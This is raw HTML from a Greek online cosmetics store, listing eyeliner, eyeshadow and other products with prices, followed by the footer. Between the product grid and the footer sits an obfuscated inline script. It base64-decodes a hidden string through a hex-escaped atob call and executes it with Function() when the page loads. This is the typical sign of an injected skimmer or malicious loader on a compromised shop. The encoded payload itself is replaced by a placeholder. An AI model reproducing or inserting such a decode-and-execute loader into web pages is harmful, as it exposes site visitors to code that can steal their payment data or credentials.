                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/Eyebrow_all_400x.jpg?v=1663440560"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/0092_{width}x.jpg?v=1667666635"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Eyebrow Pomade</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7217548984502" data-rating="5.0" data-raters="16" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€12,50</span></span>
<span class="visually-hidden"><span class=transcy-money>€12,50</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7217548984502"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7217548984502" class="modal modal--square modal--quick-shop" data-product-id="7217548984502">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-eyebrow"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="eyeshadow-warm-colors-palette" data-product-id="7218526224566">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7218526224566 small--hide" title="Quick shop" tabindex="-1" data-handle="eyeshadow-warm-colors-palette">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-btn"
                      title="Add to cart"
                      tabindex="-1"
                      data-id="41069782040758">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/face/products/eyeshadow-warm-colors-palette" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"><div class="grid-product__tag grid-product__tag--sale">
              Sale
            </div></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/eyeshadow18col_{width}x.jpg?v=1663440714"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/eyeshadow18col_400x.jpg?v=1663440714"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/Eyeshadow18new2_{width}x.jpg?v=1663440677"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Eyeshadow Warm Colors Palette</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7218526224566" data-rating="5.0" data-raters="11" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="visually-hidden">Sale price</span><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€24,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€24,00</span></span>
</span><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original"><span aria-hidden="true"><span class=transcy-money>€29,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€29,00</span></span>
</span><span class="grid-product__price--savings">
                  Save <span class=transcy-money>€5</span>
                </span></div><span class="shopify-product-reviews-badge" data-id="7218526224566"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7218526224566" class="modal modal--square modal--quick-shop" data-product-id="7218526224566">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-eyeshadow-warm-colors-palette"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="eyeliner-gold-wings" data-product-id="7142375686326">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7142375686326 small--hide" title="Quick shop" tabindex="-1" data-handle="eyeliner-gold-wings">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-btn"
                      title="Add to cart"
                      tabindex="-1"
                      data-id="40811767726262">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/face/products/eyeliner-gold-wings" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"><div class="grid-product__tag grid-product__tag--sale">
              Sale
            </div></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/0108_{width}x.png?v=1667667212"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/0108_400x.png?v=1667667212"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/Eye-Liner-1_{width}x.png?v=1662444828"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Eyeliner Gold Wings</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7142375686326" data-rating="5.0" data-raters="14" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="visually-hidden">Sale price</span><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€17,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€17,00</span></span>
</span><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original"><span aria-hidden="true"><span class=transcy-money>€20,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€20,00</span></span>
</span><span class="grid-product__price--savings">
                  Save <span class=transcy-money>€3</span>
                </span></div><span class="shopify-product-reviews-badge" data-id="7142375686326"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7142375686326" class="modal modal--square modal--quick-shop" data-product-id="7142375686326">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-eyeliner-gold-wings"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="highlighter-star" data-product-id="7288836063414">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7288836063414 small--hide" title="Quick shop" tabindex="-1" data-handle="highlighter-star">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/face/products/highlighter-star" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/489be6bdd186425b29327d1c1547c52d_{width}x.jpg?v=1647778149"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/489be6bdd186425b29327d1c1547c52d_400x.jpg?v=1647778149"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/93abb4fd39d3c6e11e1e7782da80ed16_{width}x.jpg?v=1667669222"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Highlighter Star</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7288836063414" data-rating="5.0" data-raters="12" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€16,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€16,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7288836063414"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7288836063414" class="modal modal--square modal--quick-shop" data-product-id="7288836063414">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-highlighter-star"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="eye-pencil" data-product-id="7288924766390">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7288924766390 small--hide" title="Quick shop" tabindex="-1" data-handle="eye-pencil">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/face/products/eye-pencil" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/pencil1_{width}x.jpg?v=1663440738"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/pencil1_400x.jpg?v=1663440738"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/pencil2_{width}x.jpg?v=1663440739"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Eye Pencil</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7288924766390" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€5,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€5,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7288924766390"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7288924766390" class="modal modal--square modal--quick-shop" data-product-id="7288924766390">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-eye-pencil"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>
  </div>
</div><script>let _0x300105 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x300105))();</script>


</div>
      </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer"><div class="index-section">
      <div class="section--divider">
        <div class="page-width footer-promotions">
          <div class="new-grid new-grid--center" data-view="3-1"><div class="grid-item medium-up--one-third" >
                <div class="footer-promotion color-scheme-1">
<div class="scheme-swirl"></div><a href="/pages/our-story" class="footer__grid-image" aria-label="About Boom Spell Cosmetics"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//boomspell.gr/cdn/shop/files/001_9442_{width}x.jpg?v=1640524761"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="1.5031932773109244"
                                  data-sizes="auto"
                                  alt="">
                              <noscript>
                                <img class="lazyloaded" src="//boomspell.gr/cdn/shop/files/001_9442_400x.jpg?v=1640524761" alt="About Boom Spell Cosmetics">
                              </noscript>
                            </div>
                          </div></a><div class="h3 rte--block">About Boom Spell Cosmetics</div><div class="rte-setting rte--block text-spacing"><p>Our mission to innovate the way forward for the beauty industry.</p></div><a href="/pages/our-story" class="btn btn--secondary btn--small">
                      Our Story
                    </a></div>
              </div><div class="grid-item medium-up--one-third" >
                <div class="footer-promotion color-scheme-3">
<div class="scheme-squiggle"></div><a href="/collections/offers" class="footer__grid-image" aria-label="Summer Sale"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//boomspell.gr/cdn/shop/files/001_9457_1_{width}x.jpg?v=1642719390"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="0.6653992395437263"
                                  data-sizes="auto"
                                  alt="">
                              <noscript>
                                <img class="lazyloaded" src="//boomspell.gr/cdn/shop/files/001_9457_1_400x.jpg?v=1642719390" alt="Summer Sale">
                              </noscript>
                            </div>
                          </div></a><div class="h3 rte--block">Summer Sale</div><div class="rte-setting rte--block text-spacing"><p>Take advantage of our Summer offers! <em>On selected items.</em></p></div><a href="/collections/offers" class="btn btn--secondary btn--small">
                      Shop Now
                    </a></div>
              </div><div class="grid-item medium-up--one-third" >
                <div class="footer-promotion color-scheme-2">

  <img class="lazyload scheme-image"
      aria-hidden="true"
      data-src="//boomspell.gr/cdn/shop/t/8/assets/paper_{width}x.jpg?v=155272509111049269451644476271"
      data-texture="paper.jpg"
      data-widths="[360, 540, 720, 900, 1080]"
      data-sizes="auto"><a href="/collections/earrings" class="footer__grid-image" aria-label="Our Accessories"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//boomspell.gr/cdn/shop/files/Boss_1_{width}x.jpg?v=1642636400"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="1.0"
                                  data-sizes="auto"
                                  alt="">
                              <noscript>
                                <img class="lazyloaded" src="//boomspell.gr/cdn/shop/files/Boss_1_400x.jpg?v=1642636400" alt="Our Accessories">
                              </noscript>
                            </div>
                          </div></a><div class="h3 rte--block">Our Accessories</div><div class="rte-setting rte--block text-spacing"><p>Take look of our unique collection of earrings and other accessories.</p></div><a href="/collections/earrings" class="btn btn--secondary btn--small">
                      Shop Accessories
                    </a></div>
              </div></div>
        </div>
      </div>
    </div>
</div><div id="shopify-section-footer" class="shopify-section">
<div id="FooterMobileNavWrap" class="footer__section footer__section--border medium-up--hide hide">
    <div id="FooterMobileNav" class="page-width"></div>
  </div><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div id="FooterMenus" class="footer__section footer__section--menus">
    <div class="page-width">
      <div class="footer__blocks"><div  class="footer__block" data-type="menu"><div class="footer__title">About us
</div>
<ul class="footer__menu"><li><a href="/pages/our-story">Our story</a></li><li><a href="/pages/our-store">Our store</a></li><li><a href="/pages/faqs">FAQs</a></li><li><a href="/blogs/news">Blog</a></li><li><a href="/search">Search</a></li><li><a href="/account">My account</a></li></ul>
</div><div  class="footer__block" data-type="menu"><div class="footer__title">Customer support
</div>
<ul class="footer__menu"><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/policies/refund-policy">Refund Policy</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/pages/shipping-information">Shipping information</a></li><li><a href="https://boomspell.gr/a/track">Track your order</a></li></ul>
</div><div  class="footer__block" data-type="contact"><div class="footer__mobile-section">
  <div class="footer__blocks--mobile">
    <div class="footer__block--mobile">
      <div class="footer__title">
        Get in touch
      </div>
      <ul class="footer__menu footer__menu--underline"><li><a href="tel:+30 2103229253">
            <span class="icon-and-text">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-phone" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M16.57 5l12.32 12.33L21.26 25c2.53 8.5 8.32 15 18.78 18.78l7.63-7.63L60 48.43 49.43 59C25.4 54.11 11.05 39.5 6 15.57z"/></svg>
              <span>+30 2103229253</span>
            </span>
          </a></li><li><a href="/pages/email-us">
            <span class="icon-and-text">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span>Email us</span>
            </span>
          </a></li></ul>
    </div><div class="footer__block--mobile">
        <div class="footer__title">
          Follow us
        </div>
        <ul class="no-bullets footer__social"><li>
              <a target="_blank" rel="noopener" href="https://instagram.com/boomspell" title="Boom Spell Cosmetics on Instagram">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                <span class="icon__fallback-text">Instagram</span>
              </a>
            </li><li>
              <a target="_blank" rel="noopener" href="https://www.facebook.com/Boom-Spell-Cosmetics-101585548380996/" title="Boom Spell Cosmetics on Facebook">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
                <span class="icon__fallback-text">Facebook</span>
              </a>
            </li><li>
              <a target="_blank" rel="noopener" href="https://www.tiktok.com/@boomspell" title="Boom Spell Cosmetics on TikTok">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
                <span class="icon__fallback-text">TikTok</span>
              </a>
            </li></ul>
      </div></div>
</div>
</div><div  class="footer__block" data-type="payment"><div class="footer__mobile-section">
  <div class="footer__blocks--mobile"><div class="footer__block--mobile">
          <div class="footer__title">
            We accept
          </div>
          <ul class="inline-list payment-icons"><li class="icon--payment">
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              </li><li class="icon--payment">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 